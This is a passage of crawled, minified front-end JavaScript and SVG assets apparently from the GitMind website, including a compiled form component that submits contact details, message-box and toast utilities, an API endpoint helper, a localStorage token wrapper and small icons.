$e={};se[0]&1|se[1]&16&&($e.$$scope={dirty:se,ctx:X}),!f&&se[0]&2&&(f=!0,$e.value=X[1].email,ie(()=>f=!1)),!c&&se[0]&1&&(c=!0,$e.errors=X[0].email,ie(()=>c=!1)),u.$set($e),X[4]&&be.p(X,se),X[10]&&ce.p(X,se);const ml={};!v&&se[0]&2&&(v=!0,ml.value=X[1].website,ie(()=>v=!1)),L.$set(ml);const nl={};!N&&se[0]&2&&(N=!0,nl.value=X[1].tel,ie(()=>N=!1)),!p&&se[0]&2&&(p=!0,nl.code=X[1].code,ie(()=>p=!1)),y.$set(nl),X[6]&&Q.p(X,se),X[7]&&we.p(X,se),X[9]&&Ne.p(X,se);const Ke={};se[0]&1|se[1]&16&&(Ke.$$scope={dirty:se,ctx:X}),!D&&se[0]&2&&(D=!0,Ke.value=X[1].hear_about_us,ie(()=>D=!1)),!le&&se[0]&1&&(le=!0,Ke.errors=X[0].hear_about_us,ie(()=>le=!1)),U.$set(Ke)},i(X){ne||(k(l.$$.fragment,X),k(a.$$.fragment,X),k(u.$$.fragment,X),k(be),k(ce),k(L.$$.fragment,X),k(y.$$.fragment,X),k(Q),k(we),k(Ne),k(U.$$.fragment,X),k(B.$$.fragment,X),ne=!0)},o(X){E(l.$$.fragment,X),E(a.$$.fragment,X),E(u.$$.fragment,X),E(be),E(ce),E(L.$$.fragment,X),E(y.$$.fragment,X),E(Q),E(we),E(Ne),E(U.$$.fragment,X),E(B.$$.fragment,X),ne=!1},d(X){X&&b(e),z(l),z(a),z(u),be&&be.d(),ce&&ce.d(),z(L),z(y),Q&&Q.d(),we&&we.d(),Ne&&Ne.d(),z(U),z(B)}}}function vs(n,e,l){let t,i;const{t:r}=Ue();let{formModel:a,formSet:o}=e,s=ls.map(q=>q.en);const{industryOptions:u,apiLabel:f,apiOptions:c,demandOptions:d,demandLabel:_,detailDemandLabel:g,corporateName:L}=o||{},{form:v,errors:Z,handleChange:y}=a;Be(n,v,q=>l(1,i=q)),Be(n,Z,q=>l(0,t=q));const N=()=>{ol(Z,t={},t)};function p(q){n.$$.not_equal(i.name,q)&&(i.name=q,v.set(i))}function I(q){n.$$.not_equal(t.name,q)&&(t.name=q,Z.set(t))}function x(q){n.$$.not_equal(i.country,q)&&(i.country=q,v.set(i))}function H(q){n.$$.not_equal(i.email,q)&&(i.email=q,v.set(i))}function F(q){n.$$.not_equal(t.email,q)&&(t.email=q,Z.set(t))}function U(q){n.$$.not_equal(i.industry,q)&&(i.industry=q,v.set(i))}function D(q){n.$$.not_equal(i.team_name,q)&&(i.team_name=q,v.set(i))}function le(q){n.$$.not_equal(i.website,q)&&(i.website=q,v.set(i))}function V(q){n.$$.not_equal(i.tel,q)&&(i.tel=q,v.set(i))}function B(q){n.$$.not_equal(i.code,q)&&(i.code=q,v.set(i))}function ne(q){n.$$.not_equal(i.use_api,q)&&(i.use_api=q,v.set(i))}function C(q){n.$$.not_equal(t.use_api,q)&&(t.use_api=q,Z.set(t))}function S(q){n.$$.not_equal(i.monthly_demand,q)&&(i.monthly_demand=q,v.set(i))}function ee(q){n.$$.not_equal(t.monthly_demand,q)&&(t.monthly_demand=q,Z.set(t))}function ae(q){n.$$.not_equal(i.detail_demand,q)&&(i.detail_demand=q,v.set(i))}function M(q){n.$$.not_equal(t.detail_demand,q)&&(t.detail_demand=q,Z.set(t))}function ge(q){n.$$.not_equal(i.hear_about_us,q)&&(i.hear_about_us=q,v.set(i))}function Ee(q){n.$$.not_equal(t.hear_about_us,q)&&(t.hear_about_us=q,Z.set(t))}return n.$$set=q=>{"formModel"in q&&l(15,a=q.formModel),"formSet"in q&&l(16,o=q.formSet)},[t,i,r,s,u,f,c,d,_,g,L,v,Z,y,N,a,o,p,I,x,H,F,U,D,le,V,B,ne,C,S,ee,ae,M,ge,Ee]}class Ls extends Ie{constructor(e){super(),ke(this,e,vs,ws,Se,{formModel:15,formSet:16},null,[-1,-1])}}function Zt(n,e,l){const t=n.slice();return t[32]=e[l],t}function Is(n){let e,l,t,i,r,a;function o(u){n[25](u)}let s={className:n[7],$$slots:{footer:[Vs],header:[As],default:[Cs]},$$scope:{ctx:n}};return n[0]!==void 0&&(s.dialogVisible=n[0]),l=new cl({props:s}),$.push(()=>te(l,"dialogVisible",o)),{c(){e=T("form"),Y(l.$$.fragment)},l(u){e=O(u,"FORM",{});var f=R(e);J(l.$$.fragment,f),f.forEach(b)},m(u,f){G(u,e,f),j(l,e,null),i=!0,r||(a=fe(e,"submit",yl(n[12])),r=!0)},p(u,f){const c={};f[0]&22|f[1]&16&&(c.$$scope={dirty:f,ctx:u}),!t&&f[0]&1&&(t=!0,c.dialogVisible=u[0],ie(()=>t=!1)),l.$set(c)},i(u){i||(k(l.$$.fragment,u),i=!0)},o(u){E(l.$$.fragment,u),i=!1},d(u){u&&b(e),z(l),r=!1,a()}}}function ks(n){let e,l,t;function i(a){n[21](a)}let r={className:n[7],$$slots:{footer:[Os],default:[Ts]},$$scope:{ctx:n}};return n[0]!==void 0&&(r.dialogVisible=n[0]),e=new cl({props:r}),$.push(()=>te(e,"dialogVisible",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};o[0]&1|o[1]&16&&(s.$$scope={dirty:o,ctx:a}),!l&&o[0]&1&&(l=!0,s.dialogVisible=a[0],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Ss(n){let e,l,t;function i(a){n[19](a)}let r={className:n[7],$$slots:{footer:[Gs],default:[Ds]},$$scope:{ctx:n}};return n[0]!==void 0&&(r.dialogVisible=n[0]),e=new cl({props:r}),$.push(()=>te(e,"dialogVisible",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};o[0]&1|o[1]&16&&(s.$$scope={dirty:o,ctx:a}),!l&&o[0]&1&&(l=!0,s.dialogVisible=a[0],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Ns(n){let e,l;return e=new Ls({props:{formSet:n[1],formModel:n[11]}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&2&&(r.formSet=t[1]),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Es(n){let e,l;return e=new es({props:{formSet:n[1],formModel:n[11]}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&2&&(r.formSet=t[1]),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Cs(n){let e,l,t,i,r,a;const o=[Es,Ns],s=[];function u(f,c){return c[0]&4&&(l=null),c[0]&4&&(t=null),l==null&&(l=f[2]===f[5]("individual")),l?0:(t==null&&(t=f[2]===f[5]("business")),t?1:-1)}return~(i=u(n,[-1,-1]))&&(r=s[i]=o[i](n)),{c(){e=T("div"),r&&r.c()},l(f){e=O(f,"DIV",{});var c=R(e);r&&r.l(c),c.forEach(b)},m(f,c){G(f,e,c),~i&&s[i].m(e,null),a=!0},p(f,c){let d=i;i=u(f,c),i===d?~i&&s[i].p(f,c):(r&&(ve(),E(s[d],1,1,()=>{s[d]=null}),Le()),~i?(r=s[i],r?r.p(f,c):(r=s[i]=o[i](f),r.c()),k(r,1),r.m(e,null)):r=null)},i(f){a||(k(r),a=!0)},o(f){E(r),a=!1},d(f){f&&b(e),~i&&s[i].d()}}}function Ms(n){let e,l=n[10],t=[];for(let i=0;i<l.length;i+=1)t[i]=Jt(Zt(n,l,i));return{c(){for(let i=0;i<t.length;i+=1)t[i].c();e=de()},l(i){for(let r=0;r<t.length;r+=1)t[r].l(i);e=de()},m(i,r){for(let a=0;a<t.length;a+=1)t[a]&&t[a].m(i,r);G(i,e,r)},p(i,r){if(r[0]&33796){l=i[10];let a;for(a=0;a<l.length;a+=1){const o=Zt(i,l,a);t[a]?t[a].p(o,r):(t[a]=Jt(o),t[a].c(),t[a].m(e.parentNode,e))}for(;a<t.length;a+=1)t[a].d(1);t.length=l.length}},d(i){fl(t,i),i&&b(e)}}}function Jt(n){let e,l,t,i,r,a=n[32]+"",o,s,u,f,c;return u=xt(n[24][0]),{c(){e=T("label"),l=T("input"),t=K(),i=T("span"),r=K(),o=oe(a),s=K(),this.h()},l(d){e=O(d,"LABEL",{class:!0});var _=R(e);l=O(_,"INPUT",{class:!0,type:!0}),t=W(_),i=O(_,"SPAN",{class:!0}),R(i).forEach(b),r=W(_),o=ue(_,a),s=W(_),_.forEach(b),this.h()},h(){m(l,"class","hidden peer svelte-bffeej"),m(l,"type","radio"),l.__value=n[32],l.value=l.__value,m(i,"class","checkmark peer-checked:bg-theme peer-checked:border-theme inline-block w-4 h-4 mr-2 rounded-sm border border-neutral-200 border-solid svelte-bffeej"),m(e,"class","cursor-pointer flex items-center"),u.p(l)},m(d,_){G(d,e,_),w(e,l),l.checked=l.__value===n[2],w(e,t),w(e,i),w(e,r),w(e,o),w(e,s),f||(c=[fe(l,"change",n[15]),fe(l,"change",n[23])],f=!0)},p(d,_){_[0]&4&&(l.checked=l.__value===d[2])},d(d){d&&b(e),u.r(),f=!1,Qe(c)}}}function As(n){let e,l=!n[6]&&Ms(n);return{c(){e=T("div"),l&&l.c(),this.h()},l(t){e=O(t,"DIV",{slot:!0,class:!0});var i=R(e);l&&l.l(i),i.forEach(b),this.h()},h(){m(e,"slot","header"),m(e,"class","flex justify-evenly")},m(t,i){G(t,e,i),l&&l.m(e,null)},p(t,i){t[6]||l.p(t,i)},d(t){t&&b(e),l&&l.d()}}}function Vs(n){let e,l,t;function i(a){n[22](a)}let r={className:n[8],slot:"footer",title:n[5]("submit")};return n[4]!==void 0&&(r.loading=n[4]),e=new dl({props:r}),$.push(()=>te(e,"loading",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};!l&&o[0]&16&&(l=!0,s.loading=a[4],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Ts(n){let e,l,t,i,r,a=n[5]("submitError")+"",o,s,u,f=n[5]("pleaseTryAgainLater")+"",c;return{c(){e=T("div"),l=T("img"),i=K(),r=T("span"),o=oe(a),s=K(),u=T("span"),c=oe(f),this.h()},l(d){e=O(d,"DIV",{class:!0});var _=R(e);l=O(_,"IMG",{src:!0,width:!0,height:!0,alt:!0}),i=W(_),r=O(_,"SPAN",{class:!0});var g=R(r);o=ue(g,a),g.forEach(b),s=W(_),u=O(_,"SPAN",{class:!0});var L=R(u);c=ue(L,f),L.forEach(b),_.forEach(b),this.h()},h(){Te(l.src,t=cn)||m(l,"src",t),m(l,"width","80"),m(l,"height","80"),m(l,"alt","error"),m(r,"class","mt-6 mb-3 text-[22px] text-[#E34D59]"),m(u,"class","text-sm text-[#666666]"),m(e,"class","flex flex-col items-center")},m(d,_){G(d,e,_),w(e,l),w(e,i),w(e,r),w(r,o),w(e,s),w(e,u),w(u,c)},p:me,d(d){d&&b(e)}}}function Os(n){let e,l;return e=new dl({props:{className:n[8]+" min-w-[180px]",slot:"footer",title:n[5]("again")}}),e.$on("click",n[20]),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p:me,i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Ds(n){let e,l,t,i,r,a=n[5]("submitSuccessfully")+"",o,s,u,f=n[5]("weContactWithYouShortly")+"",c;return{c(){e=T("div"),l=T("img"),i=K(),r=T("span"),o=oe(a),s=K(),u=T("span"),c=oe(f),this.h()},l(d){e=O(d,"DIV",{class:!0});var _=R(e);l=O(_,"IMG",{src:!0,width:!0,height:!0,alt:!0}),i=W(_),r=O(_,"SPAN",{class:!0});var g=R(r);o=ue(g,a),g.forEach(b),s=W(_),u=O(_,"SPAN",{class:!0});var L=R(u);c=ue(L,f),L.forEach(b),_.forEach(b),this.h()},h(){Te(l.src,t=fn)||m(l,"src",t),m(l,"width","80"),m(l,"height","80"),m(l,"alt","success"),m(r,"class","mt-6 mb-3 text-[22px] text-[#00A870]"),m(u,"class","text-sm text-[#666666]"),m(e,"class","flex flex-col items-center")},m(d,_){G(d,e,_),w(e,l),w(e,i),w(e,r),w(r,o),w(e,s),w(e,u),w(u,c)},p:me,d(d){d&&b(e)}}}function Gs(n){let e,l;return e=new dl({props:{className:n[8]+" min-w-[180px]",slot:"footer",title:n[5]("backHomepage"),href:n[9]}}),e.$on("click",n[18]),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p:me,i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Bs(n){let e,l,t,i;const r=[Ss,ks,Is],a=[];function o(s,u){return s[3]==="success"?0:s[3]==="error"?1:2}return e=o(n),l=a[e]=r[e](n),{c(){l.c(),t=de()},l(s){l.l(s),t=de()},m(s,u){a[e].m(s,u),G(s,t,u),i=!0},p(s,u){let f=e;e=o(s),e===f?a[e].p(s,u):(ve(),E(a[f],1,1,()=>{a[f]=null}),Le(),l=a[e],l?l.p(s,u):(l=a[e]=r[e](s),l.c()),k(l,1),l.m(t.parentNode,t))},i(s){i||(k(l),i=!0)},o(s){E(l),i=!1},d(s){a[e].d(s),s&&b(t)}}}function Ps(n,e,l){let t,i,r;const{t:a}=Ue();let{dialogVisible:o,formSet:s,publicOptions:u}=e,{lang:f="en"}=e;const{tab:c,pro_id:d="482"}=s||{},{dialogClass:_="",buttonClass:g="",lightpdf:L,resultLink:v=f==="en"?"/":`/${f}`}=u||{};let Z=a(c||"individual"),y=[a("individual"),a("business")],N="",p=!1,{formValues:I}=Z===a("individual")?vl:L?Il:Ll,x=$t({initialValues:I,validate(M){return t(M)},async onSubmit(M){M.tel&&(M.tel=M.code+" "+M.tel),delete M.code,l(4,p=!0);try{let ge=L?{tech_type:window.location.href}:{},Ee=Object.assign(M,{type:Z===a("individual")?1:2,language:"en",pro_id:d},ge);(await un(Ee)).status===200?l(3,N="success"):l(3,N="error")}catch(ge){console.log(ge)}}}),{handleSubmit:H,form:F,errors:U}=x;Be(n,F,M=>l(28,r=M)),Be(n,U,M=>l(27,i=M));const D=()=>{for(let M in r)delete r[M];for(let M in i)delete i[M]},le=[[]],V=()=>l(0,o=!1);function B(M){o=M,l(0,o)}const ne=()=>l(0,o=!1);function C(M){o=M,l(0,o)}function S(M){p=M,l(4,p)}function ee(){Z=this.__value,l(2,Z)}function ae(M){o=M,l(0,o)}return n.$$set=M=>{"dialogVisible"in M&&l(0,o=M.dialogVisible),"formSet"in M&&l(1,s=M.formSet),"publicOptions"in M&&l(16,u=M.publicOptions),"lang"in M&&l(17,f=M.lang)},n.$$.update=()=>{n.$$.dirty[0]&4&&(t=Z===a("individual")?vl.validate:L?Il.validate:Ll.validate)},[o,s,Z,N,p,a,c,_,g,v,y,x,H,F,U,D,u,f,V,B,ne,C,S,ee,le,ae]}class Us extends Ie{constructor(e){super(),ke(this,e,Ps,Bs,Se,{dialogVisible:0,formSet:1,publicOptions:16,lang:17},null,[-1,-1])}}export{dl as B,qs as C,Us as O,en as c,Ue as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/default-avater.0b49b3c9.svg
body_size: -95
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#ddd;}.cls-2,.cls-3{fill:none;stroke:#999;stroke-linecap:round;stroke-linejoin:round;}.cls-3{stroke-width:0.5px;}</style></defs><title>资源 22</title><g id="图层_2" data-name="图层 2"><g id="图层_1-2" data-name="图层 1"><circle class="cls-1" cx="10" cy="10" r="10"/><circle class="cls-2" cx="10" cy="8.12" r="3.72"/><path class="cls-2" d="M14,12.45a5.09,5.09,0,0,1,1.08,3.15"/><path class="cls-2" d="M4.88,15.6a5.13,5.13,0,0,1,2.7-4.52"/><path class="cls-3" d="M8,7.72A1.69,1.69,0,0,1,9.37,6.33"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/message.35c279b8.js
body_size: 2072
content:
import{r as x}from"./runtime-dom.esm-bundler.431a5067.js";import{a as r,c as l,b as c,d as p,x as h,t as f,g as b,e as _}from"./runtime-core.esm-bundler.d6cfd006.js";import{_ as g}from"./_plugin-vue_export-helper.c27b6911.js";import{t as i,n as y}from"./reactivity.esm-bundler.444f236b.js";/* empty css                           */const w={class:"inline-block",width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function k(e,t){return r(),l("svg",w,[...t[0]||(t[0]=[c("g",{stroke:"#08BA13","stroke-width":"1.5"},[c("path",{"clip-rule":"evenodd",d:"M19 10a9 9 0 0 1-9 9 9 9 0 0 1-9-9 9 9 0 0 1 9-9 9 9 0 0 1 9 9Z"}),c("path",{d:"m6 10.5 3.556 3L14 6.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1)])])}const T={name:"correct-icon",render:k},C={class:"inline-block",width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function B(e,t){return r(),l("svg",C,[...t[0]||(t[0]=[c("g",{stroke:"#F64428","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},[c("path",{"clip-rule":"evenodd",d:"M19 10a9 9 0 0 1-9 9 9 9 0 0 1-9-9 9 9 0 0 1 9-9 9 9 0 0 1 9 9Z"}),c("path",{d:"m6.65 13.35 6.7-6.7M13.35 13.35l-6.7-6.7"})],-1)])])}const A={name:"error-icon",render:B},M={class:"inline-block",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",style:{"enable-background":"new 0 0 20 20"},"xml:space":"preserve"};function E(e,t){return r(),l("svg",M,[...t[0]||(t[0]=[c("path",{d:"M10 0C4.5 0 0 4.5 0 10s4.5 10 10 10 10-4.5 10-10S15.5 0 10 0zm0 18c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8z",style:{fill:"#f67d28"}},null,-1),c("path",{d:"M10 13.7c-.6 0-1.1.5-1.1 1.1 0 .6.5 1.1 1.1 1.1.6 0 1.1-.5 1.1-1.1 0-.6-.5-1.1-1.1-1.1z",style:{fill:"#f67d28"}},null,-1),c("path",{d:"M10 5.2v6",style:{fill:"none",stroke:"#f67d28","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1)])])}const I={name:"warning-icon",render:E},S=p({__name:"Message",props:{message:{},textClass:{},iconType:{}},setup(e,{expose:t}){t();const n={get CorrectIcon(){return T},get ErrorIcon(){return A},get WarningIcon(){return I}};return Object.defineProperty(n,"__isScriptSetup",{enumerable:!1,value:!0}),n}});function j(e,t,n,a,d,m){return r(),l("div",{class:y([n.textClass,"flex justify-center items-center bg-white/40 text-black-default text-3.5 leading-5"])},[n.iconType==="correct"?(r(),h(a.CorrectIcon,{key:0,class:"mr-3 rounded-full shrink-0"})):f("",!0),n.iconType==="error"?(r(),h(a.ErrorIcon,{key:1,class:"mr-3 rounded-full shrink-0"})):f("",!0),n.iconType==="warning"?(r(),h(a.WarningIcon,{key:2,class:"mr-3 rounded-full shrink-0 w-20px h-20px"})):f("",!0),b(" "+i(n.message),1)],2)}const v=g(S,[["render",j]]),z=p({__name:"MessageBox",props:{message:{},tipsText:{},confirmText:{},cancelText:{},closeAction:{},cancelAction:{},confirmAction:{},hideCancelBtn:{type:Boolean}},setup(e,{expose:t}){t();const n={};return Object.defineProperty(n,"__isScriptSetup",{enumerable:!1,value:!0}),n}}),D={class:"fixed top-0 bottom-0 left-0 right-0 bg-[rgba(0,0,0,0.4)] flex justify-center items-center"},L={class:"relative bg-white rounded-8px shadow-[2_2px_10px_rgba(57,130,252,0.16)] p-40px w-480px max-w-92%"},$=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},[c("path",{d:"M1.00049 10.999L10.9995 1",stroke:"#666666","stroke-width":"1.5","stroke-linecap":"round"}),c("path",{d:"M1 1.00098L11 10.998",stroke:"#666666","stroke-width":"1.5","stroke-linecap":"round"})],-1),N=[$],F={class:"font-500 text-16px color-#333 leading-22px text-left"},W={class:"mt-24px mb-30px font-400 text-16px color-#333 leading-22px text-left"},V={class:"flex justify-end items-center"};function G(e,t,n,a,d,m){return r(),l("div",D,[c("div",L,[c("div",{class:"absolute top-20px right-20px cursor-pointer",onClick:t[0]||(t[0]=(...s)=>n.closeAction&&n.closeAction(...s))},N),c("p",F,i(n.tipsText),1),c("p",W,i(n.message),1),c("div",V,[n.hideCancelBtn?f("",!0):(r(),l("div",{key:0,class:"cursor-pointer bg-#F3F3F3 rounded-8px text-center w-96px h-36px leading-36px color-#333 font-400 text-14px",onClick:t[1]||(t[1]=(...s)=>n.cancelAction&&n.cancelAction(...s))},i(n.cancelText),1)),c("div",{class:"cursor-pointer ml-20px bg-#F67D28 rounded-8px text-center w-96px h-36px leading-36px color-#fff font-400 text-14px",onClick:t[2]||(t[2]=(...s)=>n.confirmAction&&n.confirmAction(...s))},i(n.confirmText),1)])])])}const O=g(z,[["render",G]]),P={},Z={class:"fixed top-0 bottom-0 left-0 right-0 flex justify-center items-center"},q=c("div",{class:"el-loading-spinner"},[c("svg",{viewBox:"25 25 50 50",class:"circular"},[c("circle",{cx:"50",cy:"50",r:"20",fill:"none",class:"path"})])],-1),H=[q];function J(e,t){return r(),l("div",Z,H)}const K=g(P,[["render",J]]),Q=p({__name:"MobileMessageBox",props:{message:{},tipsText:{},confirmText:{},cancelText:{},closeAction:{},cancelAction:{},confirmAction:{},hideCancelBtn:{type:Boolean}},setup(e,{expose:t}){t();const n={};return Object.defineProperty(n,"__isScriptSetup",{enumerable:!1,value:!0}),n}}),R={class:"fixed top-0 bottom-0 left-0 right-0 bg-[rgba(0,0,0,0.4)] flex justify-center items-center"},U={class:"relative bg-white rounded-8px shadow-[2_2px_10px_rgba(57,130,252,0.16)] pt-40px w-280px max-w-92%"},X={class:"font-400 text-16px color-#333 leading-25px text-center px-16px mb-28px"},Y={class:"mobile-btns"};function ee(e,t,n,a,d,m){return r(),l("div",R,[c("div",U,[c("p",X,i(n.message),1),c("div",Y,[n.hideCancelBtn?f("",!0):(r(),l("div",{key:0,class:"text-center w-50% h-46px leading-46px color-#666 font-400 text-16px btn-right-border",onClick:t[0]||(t[0]=(...s)=>n.cancelAction&&n.cancelAction(...s))},i(n.cancelText),1)),c("div",{class:"text-center w-50% h-46px leading-46px color-#F67D28 font-400 text-16px",onClick:t[1]||(t[1]=(...s)=>n.confirmAction&&n.confirmAction(...s))},i(n.confirmText),1)])])])}const te=g(Q,[["render",ee],["__scopeId","data-v-d6eaf816"]]);let o=null,u=null;function le(){o.remove()}function ae(e){o=document.createElement("div"),o.style.zIndex="99999",document.body.appendChild(o);const t=_(O,{message:e.message,tipsText:e.tipsText,confirmText:e.confirmText,cancelText:e.cancelText,closeAction:e.closeAction,cancelAction:e.cancelAction,confirmAction:e.confirmAction,hideCancelBtn:e.hideCancelBtn});x(t,o)}function ie(e){o=document.createElement("div"),o.style.zIndex="99999",document.body.appendChild(o);const t=_(te,{message:e.message,tipsText:e.tipsText,confirmText:e.confirmText,cancelText:e.cancelText,closeAction:e.closeAction,cancelAction:e.cancelAction,confirmAction:e.confirmAction,hideCancelBtn:e.hideCancelBtn});x(t,o)}function de(){u=document.createElement("div"),u.style.zIndex="99999",document.body.appendChild(u);const e=_(K);x(e,u)}function xe(){u.remove()}function me(e){const t=document.createElement("div"),n=(e==null?void 0:e.containerClass)||"";t.classList.add(...`my-message-container w-max max-w-80% py-3 px-5 fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 bg-white border border-[#DBDBDB] rounded-2 text-center ${n}`.trim().split(" ")),t.style.zIndex="99999",e!=null&&e.containerStyle&&(t.style.cssText+=`;${e.containerStyle}`),document.body.appendChild(t);const a=_(v,{message:e.message,textClass:e.textClass,iconType:e.iconType});x(a,t);let d;clearTimeout(d),d=setTimeout(()=>{x(null,t),t.remove()},(e==null?void 0:e.duration)||2e3)}function ue(e){const t=document.createElement("div"),n=(e==null?void 0:e.containerClass)||"";t.classList.add(...`my-message-container w-max max-w-80% py-3 px-5 fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 bg-white border border-[#DBDBDB] rounded-2 text-center ${n}`.trim().split(" ")),t.style.zIndex="99999",e!=null&&e.containerStyle&&(t.style.cssText+=`;${e.containerStyle}`),document.body.appendChild(t);const d=_(v,{message:e.message,textClass:e.textClass,iconType:e.iconType});x(d,t);let m;clearTimeout(m),m=setTimeout(()=>{x(null,t),t.remove()},(e==null?void 0:e.duration)||2e3)}export{ue as M,me as W,ie as a,ae as b,de as c,xe as d,le as r};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/chunk-DN7WKYS4.e510baac.js
body_size: -225
content:
function e(){return typeof window>"u"}var s=()=>e()?"":document.documentElement.lang;function n(){return s()!=="zh"}var a=()=>{if(e())return!1;{let{host:t}=window.location;return"isDevEnv"in window?window.isDevEnv:t.indexOf("localhost")>-1?!0:t.indexOf("dev-")>-1}},r=()=>a()?n()?"https://devgw.aoscdn.com":"https://devaw.aoscdn.com":n()?"https://gw.aoscdn.com":"https://aw.aoscdn.com",p=()=>i()+"/v2",i=()=>{const t="/base/passport";return r()+t},u=()=>d()+"/v2",d=()=>{const t="/base/support";return r()+t};export{i as a,u as b,p as c,r as g};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/chunk-YFE5SDW4.3dcb4ae5.js
body_size: -230
content:
import{i as n}from"./chunk-UGD274PI.58e54956.js";var t={get(e){try{return JSON.parse(localStorage.getItem(e)||"")}catch(r){return localStorage.getItem(e)||null}},set(e,r){if(r===null){this.remove(e);return}else localStorage.setItem(e,JSON.stringify(r))},remove(e){localStorage.removeItem(e)},clear(){localStorage.clear()}},o="passport_api_token",a="passport_user_info";function g(){return!n&&!!t.get(o)}function l(){return t.get(o)}function i(){return t.get(a)}function c(e){return t.set(a,e)}export{l as a,c as b,i as g,g as i,t as s};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-apple.44fb354a.svg
body_size: 64
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9146 6.32111C11.0456 6.32111 9.7004 5.33307 8.2838 5.36878C6.41484 5.39258 4.70065 6.45206 3.73641 8.13054C1.79603 11.4994 3.23643 16.4753 5.12919 19.2133C6.05772 20.5466 7.15291 22.0465 8.60521 21.9989C9.998 21.9394 10.5218 21.0941 12.2122 21.0941C13.8906 21.0941 14.3668 21.9989 15.8429 21.9631C17.3429 21.9394 18.2952 20.6061 19.2118 19.2609C20.2713 17.7134 20.7117 16.2134 20.7356 16.1301C20.6998 16.1182 17.819 15.0111 17.7833 11.678C17.7595 8.89241 20.057 7.55914 20.1641 7.49962C18.8547 5.58305 16.8429 5.36878 16.1406 5.32116C14.3073 5.17831 12.7717 6.32111 11.9146 6.32111ZM15.0097 3.51173C15.7835 2.5832 16.2953 1.28565 16.1524 0C15.0454 0.0476166 13.7121 0.738058 12.9146 1.66658C12.2003 2.48797 11.5813 3.80934 11.7479 5.07117C12.9741 5.16641 14.2358 4.44025 15.0097 3.51173Z" fill="#1E2024"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.9e06aefe.js
body_size: 5004
content:
import{c as ae,$ as ce,a0 as fe,a1 as de,a2 as ne,a3 as ve,r as g,d as me,a4 as pe,H as U}from"./reactivity.esm-bundler.444f236b.js";import{o as oe,z as X,A as re,u as L,f as R,w as he}from"./runtime-core.esm-bundler.d6cfd006.js";function z(e){return ae()?(ce(e),!0):!1}function S(e){return typeof e=="function"?e():fe(e)}const le=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const we=e=>e!=null,ge=Object.prototype.toString,ye=e=>ge.call(e)==="[object Object]",F=()=>{},$=be();function be(){var e,n;return le&&((e=window==null?void 0:window.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((n=window==null?void 0:window.navigator)==null?void 0:n.maxTouchPoints)>2&&/iPad|Macintosh/.test(window==null?void 0:window.navigator.userAgent))}function G(e,n){function t(...o){return new Promise((i,l)=>{Promise.resolve(e(()=>n.apply(this,o),{fn:n,thisArg:this,args:o})).then(i).catch(l)})}return t}const ie=e=>e();function Se(e,n={}){let t,o,i=F;const l=r=>{clearTimeout(r),i(),i=F};return r=>{const c=S(e),u=S(n.maxWait);return t&&l(t),c<=0||u!==void 0&&u<=0?(o&&(l(o),o=null),Promise.resolve(r())):new Promise((d,m)=>{i=n.rejectOnCancel?m:d,u&&!o&&(o=setTimeout(()=>{t&&l(t),o=null,d(r())},u)),t=setTimeout(()=>{o&&l(o),o=null,d(r())},c)})}}function 